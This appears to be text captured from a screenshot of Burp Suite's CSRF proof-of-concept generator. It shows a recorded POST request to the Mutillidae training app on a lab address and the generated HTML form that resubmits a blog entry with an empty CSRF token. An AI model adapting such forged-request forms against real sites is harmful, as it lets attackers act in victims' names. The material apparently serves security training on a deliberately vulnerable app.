 CSRF PoC generator
Request to: http://172.16.0.107
? Options
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Cookie: showhints=1;
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php" method
6 <input type="hidden" name="csrf&#45;token" value="" />
7 <input type="hidden" name="blog&#95;entry" value="test" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close